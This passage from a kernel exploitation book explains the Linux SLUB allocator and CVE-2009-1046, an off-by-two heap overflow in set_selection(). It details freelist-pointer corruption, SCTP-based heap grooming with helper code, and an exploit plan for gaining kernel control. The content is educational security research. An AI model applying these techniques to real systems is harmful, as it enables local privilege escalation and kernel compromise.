system gets its own, private, active-slab list. This list is composed of a partial or free
slab for each object size/type. We refer to the CPU-associated slabs as local slabs
and they are tracked by the kmem_cache_cpu structure.The local slab is the first one
to be accessed when the allocator tries to satisfy an allocation. If there is a free object,
it is simply returned, and if the slab is full, a new one is associated to the CPU.
In such a case, the allocator first searches for a suitable slab in the partial slab list
and, if none is available, it allocates a new one. Allocations from the local slab follow
the same LRU (Last Recently Used) policy that we have learned to love, and alloca-
tions from a freshly created slab happen in a predictable, consecutive (ascendent) order.
Needless to say, local slabs will be the main target of our exploitation techniques.
Allocated
object
freelist
inuse = 2
offset = 0
Metadata
Next-free-object
Allocated
object
Free
object
Free
object Free
object Free
object
FIGURE 4.5
The SLUB allocator: Interconnection between freelist,inuse, and offset.
162 CHAPTER 4 The UNIX Family

Another interesting property of the SLUB allocator is that, by default, it
groups together into the same slab different objects of the same size. This design
has the advantage of sensibly reducing the number of caches, but at the same
time, it simplifies finding exploitation vectors for the overwriting-into-the-next-
object technique. It also immediately places all objects at the same level. From
our perspective, there is basically no longer any difference between general-
purpose and special-purpose caches, since all of the objects can be thought of as
being in a series of general-purpose caches. Size matters, after all.
This property can be disabled at runtime by modifying the slab_debug vari-
able. Citing this variable brings up another difference with the SLAB allocator.
The SLUB allocator dramatically improves the flexibility and granularity of the
debugging/tracing system. Whereas the old allocator needed the debug checks to
be turned on at compile time, the new allocator can turn them on at runtime and,
thanks to the /sys filesystem, also on a per-slab basis.
We will cover the SLUB allocator in more detail when we analyze the exploi-
tation approaches; for now, let’s introduce the target vulnerability for this section.
CVE-2009-1046: set_selection() Memory Corruption
As we said in the “Introduction”section of this chapter, one reason to pick Linux
is the opportunity to target public vulnerabilities. In this section, we will present a
particularly challenging vulnerability: the set_selection() issue that affected
Linux kernel versions up to 2.6.28.4. Here is an extract of the CVE advisory:
The console selection feature in the Linux kernel 2.6.28 before 2.6.28.4, 2.6.25,
and possibly earlier versions, when the UTF-8 console is used, allows
physically proximate attackers to cause a denial of service (memory
corruption) by selecting a small number of 3-byte UTF-8 characters, which
triggers an “off-by-two”memory error. NOTE: it is not clear whether this
issue crosses privilege boundaries.
3
The set_selection() function of the virtual console subsystem has different
functionalities. The one we care about here is related to the copy of a “selection”
from the virtual console. This is the action implicitly performed by the GPM
console mouse daemon when we select a portion of the screen.
NOTE
Since virtual consoles are allocated only to local terminals, we can trigger the vulnerability
only with physical access to the local console (the proximate attackers of the advisory report).
However, there is always the possibility of being able to attach, via ptrace(), to another
process that already has a virtual console allocated (e.g., if we sniffed the credentials of a
given user and this user is currently logged in on a local terminal) and launch the attack,
poking our exploit inside the process address space. In such a scenario, this exploit becomes
“remotely”exploitable as well, where “remotely”here is used as the opposite of “having
physical access”rather than the more classical meaning of “not having access”to the target
machine. The set_selection() issue is by all means a local vulnerability.
Practical UNIX Exploitation 163

The vulnerable code path is reported here, taken from /drivers/char/selection.c:
int set_selection
(struct tiocl_selection __user *sel, struct tty_struct *tty)
{
unsigned short xs, ys, xe, ye;
if (!access_ok(VERIFY_READ, sel, sizeof(*sel)))
return -EFAULT;
__get_user(xs, &sel->xs);
__get_user(ys, &sel->ys);
__get_user(xe, &sel->xe);
__get_user(ye, &sel->ye);
__get_user(sel_mode, &sel->sel_mode);
xs–– ;ys–– ;xe–– ;ye–– ;
ps = ys * vc->vc_size_row + (xs << 1); [1]
pe = ye * vc->vc_size_row + (xe << 1); [2]
[…]
switch (sel_mode)
{
case TIOCL_SELCHAR: /* character-by-character selection */
new_sel_start = ps;
new_sel_end = pe;
break;
[..]
sel_start = new_sel_start;
sel_end = new_sel_end;
/* Allocate a new buffer before freeing the old one …*/
/* chars can take up to 3 bytes */
multiplier = use_unicode ? 3 : 1;
bp = kmalloc((sel_end-sel_start)/2*multiplier+1, GFP_KERNEL); [3]
[…]
/* Fill the buffer with new data …*/
for (i = sel_start; i <= sel_end; i += 2) { [4]
c = sel_pos(i);
if (use_unicode)
bp += store_utf8(c, bp); [5]
else
*bp++ = c;
At [1] and [2], the function calculates the start and end of the selection, taking
into account the size and the number of rows. Later, at [3], it takes the selection
bytesize(
sel_end-sel_start), divides it by 2 (the size of every wide character
in the console), multiplies it by 3 (the maximum size of every UTF-8 encoded
wide char supported by the kernel), and adds one byte before using the resultant
size in the kmalloc() call. Since the last character could explode in a UTF-8
sequence of three bytes too, the allocation clearly falls two bytes short, opening
the door to a one/two-byte overflow condition in the kernel heap.
164 CHAPTER 4 The UNIX Family

At [4], the function loops over all the 16-bit console characters and, if they are
Unicode, expands them at [5], looking at the font lookup table of the current con-
sole. The resultant value is placed in the previously allocated buffer. The last result
will be the one overflowing into the two bytes following the allocated object. Since
the security community likes to give names to things, this is a classic off-by-two
vulnerability and, as we said, definitely not an easy vulnerability to solve.
Reliable Exploitation of SLUB Vulnerabilities
The good old approach of exhausting the slabs (partial slabs) until a new one is
allocated to, then placing a target object with some sensible data (e.g., a function
pointer), and finally overflowing into it works pretty well for generic issues with
the SLUB allocator, too. We obviously need to take care of a few specific details:
•Just like in the Solaris case, we need to find suitable objects for our purposes.
We need to drive the allocation of an arbitrary number and we need an
equally sized object with some sensible data (in general, pointers) in it. Firing
cscope against the Linux source and hunting for kmalloc() and kzalloc() calls
is the way to go. It should now be clearer why having multiple objects of the
same size packed inside the same slab cache helps here…
•We need to keep track of the behavior of the allocator. The Linux counterpart
(for tracking the allocator) of the Solaris kstat framework is a simple text file,
exported inside the /proc filesystem: /proc/slabinfo. Unless some specific
security patch is in place (e.g., grsecurity), this file is readable by everybody:
linuxbox$ cat /proc/slabinfo
[…]
kmalloc-128 1124 1472 128 32 1 : tunables 000:slabdata
46 46 0
kmalloc-64 5081 5632 64 64 1 : tunables 000:slabdata
88 88 0
kmalloc-32 990 1152 32 128 1 : tunables 000:slabdata
990
An entry for each cache type (e.g., kmalloc-32) is present along with the number
of in-use objects (990), the total number of objects (1,152), the size of each
object (32), and the number of objects in each slab (128).
MM
Since our goal is to
exhaust the slab, we are particularly interested in the first two values. The
difference between total and in-use objects will, in fact, give us the number of
allocations that we need to force to get a new slab. Incidentally, parsing the
/proc/slabinfo file also works as a discriminant between the old SLAB allocator
and the new SLUB allocator: general-purpose caches are called size-n in the
SLAB allocator, whereas they are called kmalloc-n in the SLUB allocator.
MM
Note: 32 by 128 is 4,096, which reflects the typical size of one page frame. The reason 128
32-byte wide objects are available is that no extra metadata information needs to be kept in the slab.
Practical UNIX Exploitation 165

•We need to guarantee that once a new slab is created and allocated to the
specific CPU, all our allocations/frees will go through it. This is something we
slightly overlooked during our discussion of the Solaris exploitation approach
and is pretty easy to achieve. The following code shows how to do it on Linux.
static int bindcpu()
{
cpu_set_t set;
CPU_ZERO(&set);
CPU_SET(0, &set);
if(sched_setaffinity(0, sizeof(cpu_set_t), &set) < 0) {
perror("setaffinity");
return (-1);
}
return (0);
}
We simply use the sched_setaffinity() call to bind our user-land process to
the first CPU (CPU 0), thus ensuring that all SLUB operations will be carried
on/from the same CPU cache, the one associated to the first CPU.
With this settled, writing an exploit using the overwrite-into-the-next-object
technique is not different from the Solaris or SLAB case, and we will not describe it
yet another time. Instead, here we will focus on another exploitation vector/approach,
namely the overwrite-into-free-object-metadata technique. Starting from this approach
we will then see how even our set_selection() off-by-two (or an off-by-one, for
that matter) vulnerability can turn into a one-shot reliable kernel exploit.
The Overwrite-into-Free-Object-Metadata Technique
The technique we will describe here is useful in the following situations:
•We have an off-by-small overflow and we are unable to find a target object
with some sensible data (pointer, counters, size values, etc.) stored at an offset
that is reachable from the overflow.
•We have an overflow in a separate, special-purpose cache, but the objects stored
there have no sensible data that we can leverage to an exploitation vector.
•We are involved in a particular bypass situation in which we are not allowed
to dereference pointers to user land.
As we have seen, the SLUB allocator stores inside free objects a pointer to the
next free object. In the current SLUB implementation, this pointer is stored at the
start of every free object (offset == 0),
NN
which is why this technique is
NN
Where “current”means, at the time of this writing, Linux versions earlier than 2.6.30. The offset
at which the metadata is stored is tracked inside the page struct and may change in future releases.
166 CHAPTER 4 The UNIX Family

appealing in off-by-small heap overflow scenarios. It is straightforward to notice
that since we are attacking metadata contained inside a free object within the
same cache of the victim object, we do not have to find an extra, suitable target
object: a detail that makes this approach applicable to any type of cache.
Being able to reliably overwrite a free object is no different from being able to
reliably overwrite a target object; the approach (based on the predictability of allo-
cation order inside a freshly allocated slab) that we use in the “generic”exploitation
works here too. On the other hand, though, we are now messing with the allocator
controlling structures and we need to both find a way to pop a shell out of that and
avoid driving it into an inconsistent (read: ready to panic) state.
To find a solution to the first problem (pop a shell) let’s see what overflowing
the next-free-object pointer buys us. A good place to start is with the object allo-
cation main routine:
static void *slab_alloc(struct kmem_cache *s,
gfp_t gfpflags, int node,
unsigned long addr)
{
void **object;
struct kmem_cache_cpu *c;
[…]
c = get_cpu_slab(s, smp_processor_id());
objsize = c->objsize;
if (unlikely(!c->freelist || !node_match(c, node))) [1]
object = __slab_alloc(s, gfpflags, node, addr, c); [2]
} else {
object = c->freelist; [3]
c->freelist = object[c->offset]; [4]
stat(c, ALLOC_FASTPATH);
}
[…]
return object;
}
A pointer to the current, CPU-specific kmem_cache_cpu is retrieved and this struc-
ture is used to retrieve the object. In particular, the freelist member plays a crucial
role. If it is NULL [1], the first side of the branch [2] is taken and __slab_alloc()
(the so-called slow path) is called. Since freelist == NULL means that no more free
objects are available in the current slab, __slab_alloc() will simply look for another
suitable slab from the partial list (and will go down all the way to allocate a new one
if no partial slabs are available), following what we described in the “Mandatory
Concepts”section.
If freelist is not NULL, its address becomes the returned object address [3]
and the in-object next-free-object metadata [4] becomes the new freelist
address. Note how c->offset is used to specify the offset of the metadata inside
the free object, exactly as we expected.
Practical UNIX Exploitation 167

Looking at this in a more practical way, this means we can return to a given
kernel path an arbitrary memory address, even a user-land one, as a result of its
allocation call. All we have to do is use our overflow to corrupt the value of
object[c->offset] and then drive the allocation of this corrupted object.At
that point, the code at [3] and [4] will store our corrupted value inside freelist
and the next allocation will return it. Figure 4.6 shows how we can return fully
controlled user-land memory to a kernel path invoking kmalloc().
It should be straightforward to see that a kernel path using what we can call a
user-land fake object is entirely subject to the attacker’s control, and that the
attacker can change the values stored inside the object anytime at will. If the
object holds any sensible data, our exploit is pretty much done. Also, if the object
is used to store some user-land-passed data (e.g., an IOCTL command), we could
just make the “fake object”point to some kernel data structure (instead of user
land) and use our copied-in controlled data (e.g., the IOCTL command) to over-
write it. Once again, payload execution would be just around the corner (think,
for example, of a file operation structure in kernel land).
Free
object Free
object
Allocated
object Allocated
object Allocated
object
Allocated
object Allocated
object Allocated
object
Metadata
next free object
freelist
Overwritten
next free object
Allocated
object
freelist
User-land
free
object
Allocated
object
Free
object Free
object
FIGURE 4.6
Corrupted free object metadata that makes the allocator return an object in user-land.
168 CHAPTER 4 The UNIX Family

Note also that this issue can easily turn into an infoleak; for example, if some
cryptographic information is temporarily kept in the allocated memory. In other
words, this technique allows us to break the implicit trust (trust that is not visible or
modifiable from user land) that kernel paths have toward kernel allocated objects.
This all looks pretty nice and shiny, but we have entirely ignored a few issues:
•What happens when another object is requested from the same slab?
•What happens when an object (or our object) is freed back to the allocator?
•What happens when we do not have four (pointer size on 32-bit) or eight
(pointer size on 64-bit) overflowing bytes, but just one or two?
The solution to the first two questions lies in the recovery phase for the exploit.
We pretty much already know the answer to the first problem. In fact, if we
think back to the allocation path we saw earlier, the allocator will grab a new
page and create a fresh new slab (along with forgetting about the current one) if
the freelist pointer stored in the kmem_cache_cpu is equal to NULL.Inturn,we
can force this to happen by having a NULL at the start of our fake object. This is
trivial to do if we have a user-land fake object (we obviously control the
user-land memory), and it becomes a little trickier if we are instead redirecting the
allocation somewhere in kernel land. In the second case, we need to find a func-
tion pointer (or any similar useful variable) preceded by a 4- or 8-byte NULL
value. This is less complicated than it sounds: NULL values are a typical way to
represent a nonimplemented function pointer or a default flag/return value. The
default_backing_dev_info declaration is a good example:
struct backing_dev_info default_backing_dev_info = {
.name = "default",
.ra_pages = VM_MAX_READAHEAD * 1024 / PAGE_CACHE_SIZE,
.state = 0,
.capabilities = BDI_CAP_MAP_COPY,
.unplug_io_fn = default_unplug_io_fn,
};
EXPORT_SYMBOL_GPL(default_backing_dev_info);
This declaration represents both of the cases we mentioned earlier. First, just a
few members of the whole structure are declared, as we can see from the type
declaration of the backing_dev_info struct:
struct backing_dev_info {
struct list_head bdi_list;
struct rcu_head rcu_head;
unsigned long ra_pages; /* max readahead in PAGE_CACHE_SIZE units */
unsigned long state; /* Always use atomic bitops on this */
unsigned int capabilities; /* Device capabilities */
congested_fn *congested_fn; /* Function pointer if device is md/dm
*/
void *congested_data; /* Pointer to aux data for congested func */
Practical UNIX Exploitation 169

void (*unplug_io_fn)(struct backing_dev_info *, struct page *);
void *unplug_io_data;
char *name;
[…]
Even without reporting the whole structure, we can see how only the high-
lighted members are defined in the default_backing_dev_info declaration. This
means the other members will be fundamentally initialized to 0(0is the common
default value) and will thus be suitable for a next-free-object pointer. At the same
time, state is explicitly declared as 0and is of type unsigned long. That means it
will be the same size of a pointer (remember that Linux is ILP32 and LP64) and,
thus, again perfectly suitable for a next-free-object pointer value. Both state and
congested_fn (a noninitialized, and thus NULL, value) are close to unplug_io_fn(),
a function pointer that looks pretty promising…
Even more interesting, since the structure is exported by EXPORT_SYMBOL_GPL(),is
that we can grab its address from /proc/kallsyms and precisely know its position in
kernel memory. For this purpose, we can reuse the kallsym_getaddr() function we
saw in “The World Post-2.6.29”section during our analysis of the Linux credentials
model. Some simple math over the members (or a quick disassemble) will then give
us the correct offset to use.
The second recovery step, which deals with making it safe to free a fake object,
is, unfortunately, less straightforward. Let’s start by looking at the freeing path:
void kfree(const void *x)
{
struct page *page;
void *object = (void *)x;
[…]
page = virt_to_head_page(x); [1]
if (unlikely(!PageSlab(page))) { [2]
BUG_ON(!PageCompound(page));
kmemleak_free(x);
put_page(page);
return;
}
slab_free(page->slab, page, object, _RET_IP_);
}
void kmem_cache_free(struct kmem_cache *s, void *x)
{
struct page *page;
page = virt_to_head_page(x); [3]
slab_free(s, page, x, _RET_IP_);
trace_kmem_cache_free(_RET_IP_, x);
}
170 CHAPTER 4 The UNIX Family

static __always_inline void slab_free(struct kmem_cache *s,
struct page *page, void *x, unsigned long addr)
{
void **object = (void *)x;
struct kmem_cache_cpu *c;
unsigned long flags;
kmemleak_free_recursive(x, s->flags);
local_irq_save(flags);
c = get_cpu_slab(s, smp_processor_id());
[…]
if (likely(page == c->page && c->node >= 0)) {
object[c->offset] = c->freelist; [4]
c->freelist = object; [5]
stat(c, FREE_FASTPATH);
} else
__slab_free(s, page, x, addr, c->offset); [6]
local_irq_restore(flags);
}
In the preceding code, kmem_cache_free() and kmem_free() use virt_to_head_
page() [1] [3] to retrieve the page struct associated to the slab holding the object to be
freed.To make a long story short, things will go awry if this address is not in kernel land,
which is already the case if we are using a user-land fake object. Moreover, kfree() will
do an extra check [2] to see if the page is indeed a slab page,
OO
and again, things will go
pretty bad if it is not. For completeness, the code snippet also shows the freeing fast path,
implemented by slab_free(). The free operation is pretty simple: Store [4] the current
freelist value at the start of the returned object and store [5] the object address in
freelist (LIFO property). If the fast path cannot be hit (which is the case if the object
was part of a different slab than the currently active one), the slow path of __slab_free()
is taken [6], which ultimately will complete the same assignment steps but will also
take care of extra things such as reinserting a now-partial slab into the partial slab list.
Looking at the code, the recovery solution that comes to mind is to change the
pointer that will be passed to kfree() (or kmem_cache_free()) with something
that comes from a slab allocation. In other words, we could design a loadable
kernel module (LKM) to load post-exploitation that would:
1. Use the fake object address to find the variable in memory that holds it.
2. Allocate a new object from the same generic or special-purpose cache.
3. Copy the contents of the old fake object into the newly allocated one.
4. Update the variable that keeps track of the object address with the new
address.
OO
kmem_cache_free() omits the check for a debatable optimization choice. The slab cache the
object belongs to is passed as a parameter to kmem_cache_free(), so it is not necessary to
derive it from the page structure (page->slab).
Practical UNIX Exploitation 171

At that point, we would just trigger (either inside the LKM or from user land)
the release path for the object and our recovery would be done. To achieve this
result, though, the kernel path using the fake object needs to:
•Hold on to the object long enough for us to load the recovery LKM. Many
kernel paths just allocate some temporary space that they use right before they
return to user land.
•Not hold any locks stored inside the object at the time we are attempting the
recovery.
•Store the object pointer in a global linked list or something similar. This is not
mandatory (the LKM can obviously access all kernel memory), but it makes
things easier.
The first and second bullet items are the real deal. In particular, if the first
item is not met, we need to implement all the recovery logic inside the payload.
Depending on the complexity of the structures involved, this can be more or less
complicated and we may need many kernel symbols to successfully complete it.
A somewhat similar principle applies to locks, which can be re-created/emulated
to bypass a locked critical section. Again, the complexity of the locking mechan-
ism might lead to greater or fewer headaches when writing the recovery code.
We will see an example of some sample recovery code at the end of the next
section, “Making Partial Overwrites Successful: The set_selection() Case
Study,”which will also give us an answer to our third original issue: What can
we do when we can overwrite only a few bytes (even just one) of the next-free-
object pointer?
Making Partial Overwrites Successful: The set_selection() Case Study
We said that the set_selection() issue is a challenging one, an off-by-two on
the kernel heap. The exploit for this vulnerability is pretty complex and is avail-
able, deeply commented, at www.attackingthecore.com. In this section, we will
analyze only the key parts of it, to create the necessary background so that you
can fully understand the code. In doing so, we will focus primarily on the parts of
the code that can be reused in other exploits. For this reason, this section will be
a little more theoretical as compared to the rest of this chapter.
Let’s now get our hands dirty, starting with another look at how the selection
buffer is filled:
bp = kmalloc((sel_end–sel_start)/2*multiplier+1, GFP_KERNEL);
[…]
/* Fill the buffer with new data …*/
for (i = sel_start; i <= sel_end; i += 2) {
c = sel_pos(i);
if (use_unicode)
bp += store_utf8(c, bp);
else
*bp++ = c;
172 CHAPTER 4 The UNIX Family
Generic slab allocations are rounded up to the closest cache size (32, 64, 128,
etc.); if we ask for 55 bytes, we will actually get 64. Since we are definitely able
to write two bytes past bp+sel_end, we need such an address to coincide with the
end of the allocated buffer. Keeping with the analogy of the previous example,
being able to overwrite the 56th and 57th bytes of a 64-byte buffer is not much
of a win. In other words, we need (sel_end-sel_start)/2*multiplier+1 to lie
exactly on a cache boundary (or, at most, one byte before). multiplier,on
systems using Unicode, is equal to 3.
multiplier = use_unicode ?3:1; /*chars can take up to 3 bytes */
So, for our exploit to work, sel_end-sel_start can be derived from the
equation:
sel end−sel start ¼ðcache size−1Þ∗2=3
where cache_size is one of 64, 128, 256, and so forth. Solving the equation, we find
suitable solutions that, once placed in the preceding one ((sel_end-sel_start)/
2*multiplier+1), yield results that either are equal to the cache size or are one
smaller, which is one of our original requirements.
64-bytes cache:ð64 −1Þ∗2/3 =42 !42/2 ∗3+1=64
128-bytes cache:ð128 −1Þ∗2/3 =84 !84/2 ∗3+1=127
By selecting the cache, we can control the overflow at will to be of either one or
two bytes; as we will see in a moment, it is more reliable to play with just a
1-byte overflow. We choose to target the 128-byte cache.
The reason the 1-byte overflow is more reliable concerns the fact that the x86
architecture is little-endian and that slab pages are aligned on a page boundary
(0x1000). Little-endian means that with an off-by-noverflow, we can corrupt the
n-least significant bytes of the next-free-object address. Basically, with an off-by-
one overflow, we can modify its last eight bits, which means being able to move
the pointed address a range of 255 bytes, while with an off-by-two we can modify
the last 16 bits, which then means being able to move the pointed address a range
of 65,565 bytes. Both are clearly not enough to make the pointer address user-
land memory, so the 16-bit corruption does not give any more advantage than the
8-bit corruption.
The page boundary alignment instead means we can predict the last 12 bits of
the address of the objects within a slab. As we learned, objects are neatly packed
one after the other and, on a freshly allocated slab, allocations proceed sequen-
tially. Basically, of each allocated object we know the value of the last 12 bits,
and in turn, by arbitrarily modifying eight known bits, we take control over the
next-free-object address and make it point anywhere within the slab. Following
this approach, we end up misaligning the slab, as Figure 4.7 demonstrates.
Figure 4.7 shows that we can create a fake object within the slab, placed
between two objects and composed of “memory”from both of them. This is
called an in-slab fake object. Even more interesting is the fact that, once this fake
Practical UNIX Exploitation 173

object is allocated, the allocator happily populates the freelist pointer with
whatever value is at the start of the object. If we can control the slab contents of
the fake object (basically, if we have some control over the underlying object) we
have now created the conditions to apply everything we learned in the preceding
section.
In our attempt to control the slab memory, another property of the slab object
comes to our aid. At free time, unless explicitly stated using a kzfree(),the
memory content of the objects is not cleaned. In other words, if we have a 128-byte
buffer allocated to store some IOCTL data and this object is freed immediately after
it is used, the dead heap will still keep its contents until a new buffer is allocated
over it. As an example, the MCAST_MSFILTER exploit for the Linux 2.4 kernel
presented in the PHRACK 64 article cited above (note U) takes advantage of
exactly this property.
Along with controlling the slab contents, we also need to control the slab
layout by driving the allocation of a sufficient number of objects (the placeholder
Free
object Free
object
Allocated
object Allocated
object
freelist
Allocated
object
Free
object
Allocated
object Allocated
object
Metadata
next free object
Overwritten
next free object
freelist
User-land
free
object
Allocated
object
Free
object Free
object Free
object
A
ll
o
ob
e
c
e
ct
Free
object
FIGURE 4.7
Misaligning the slab by corrupting the least significant byte of the next-free-object pointer.
174 CHAPTER 4 The UNIX Family

objects) to exhaust the currently allocated slabs. To accomplish this, we will rely
on the sctp_ssnmap struct.
struct sctp_stream {
__u16 *ssn;
unsigned int len;
};
struct sctp_ssnmap {
struct sctp_stream in;
struct sctp_stream out;
int malloced;
};
The sctp_ssnmap struct holds two sctp_stream structures which, in turn, hold
a pointer to a short int. This pointer is stored at the start of the structure and is
incremented at each packet received (for the in member)orsent(fortheout mem-
ber). For this reason, it is a great candidate for a target object (no other members
are overwritten during a controlled overflow, and so no emulation is necessary).
The size of the sctp_ssnmap structure is decided at runtime, since in and out
are really dynamic length arrays. The size is calculated by the sctp_ssnmap_size()
function in /net/sctp/ssnmap.c.
static inline size_t sctp_ssnmap_size(__u16 in, __u16 out)
{
return sizeof(struct sctp_ssnmap) + (in + out) * sizeof(__u16);
}
We will cover the SCTP Linux implementation in detail in Chapter 8, where we
will abuse the SCTP subsystem to develop a fully reliable Linux kernel remote
exploit. So, we won’t go into detail on it here. For now, all that matters is that
we can make the sctp_ssnmap structure large at will, and thus we can target any
general-purpose cache. This is as easy as setting a socket option, as the following
helper function of our exploit shows:
static void set_sctp_sock_opt(int fd, __u16 in, __u16 out)
{
struct sctp_initmsg msg;
int val=1;
socklen_t len_sctp = sizeof(struct sctp_initmsg);
getsockopt(fd, SOL_SCTP, SCTP_INITMSG, &msg, &len_sctp);
msg.sinit_num_ostreams=out;
[1]
msg.sinit_max_instreams=in;
[2]
setsockopt(fd, SOL_SCTP, SCTP_INITMSG, &msg, len_sctp);
setsockopt(fd, SOL_SCTP, SCTP_NODELAY, (char*)&val, sizeof(val));
}
Practical UNIX Exploitation 175

As we can see, at [1] and [2], we can set the desired in and out sizes that will
then be used by sctp_ssnmap_size().
We can allocate as many sctp_ssnmap structures as we want by creating a
local listening SCTP server and opening SCTP connections to it one after the
other. Best of all, we do not need any particular privilege to do that. This makes
the structure an amazing candidate for a placeholder object, since with basically
the same approach we are able to exhaust any general-purpose cache on the
system.
PP
In case you’re wondering, yes, that’s just like having 50 percent of any
Linux kernel heap-based exploit done.
Okay, let’s recap and see how our exploit needs to be designed.
•From the equation derived from the vulnerable code path, we know the size of the
victim object and, accordingly, the size of the placeholder object: 128 bytes.
•We learned that every time we open an SCTP connection we can drive the
allocations of two 128-byte objects. This means we can keep opening tons of
SCTP connections until all the partial slab lists are full and a new slab is
created (this is easy to detect by monitoring /proc/slabinfo).
•At this point, we have created the preconditions to apply the in-slab redirection
technique:
•We allocate a few more SCTP ssnmap objects.
•We fill those objects at the right offset to create the contents for the fake
next free object.
•We free those objects and we allocate the victim object (the one whose
next-free-object last byte will be overwritten).
•We trigger the vulnerability, overwriting the victim object’s next-free-object
pointer.
•We allocate three new objects:
‐The first allocation makes the victim’s corrupted next-free-object pointer
the address of the next available object. This address points to our
in-slab fake object (basically, with this step we misalign the slab).
‐The second allocation makes the next-free-object pointer point to the
value contained in the in-slab fake object. This value is under our
control, and so we can arbitrarily redirect the next allocation. We decide
to redirect it to user land.
‐The third allocation returns to the kernel path an object that resides in
user land.
•At this point, we have a user mode fake object allocated in user space and totally
under our control. We have driven the allocation of this object through the SCTP
path, so we have an sctp_ssnmap structure under our control.
•We modify the ssn pointer of the SCTP stream structure to make it point
to some sensible kernel structure in memory. Ideally, we want it to point to
PP
In the tiocl_houdini.c code this is implemented mostly by the start_listener() (server part)
and the create_and_init() and connect_peer() (client part) functions.
176 CHAPTER 4 The UNIX Family

a member of a structure that is equal to NULL. In the exploit, we target the
timer_list_fops struct, hijacking the unused ioctl() system call. The
address of this structure is derived from /proc/kallsyms.
•Each packet sent through the SCTP channel increments by one the
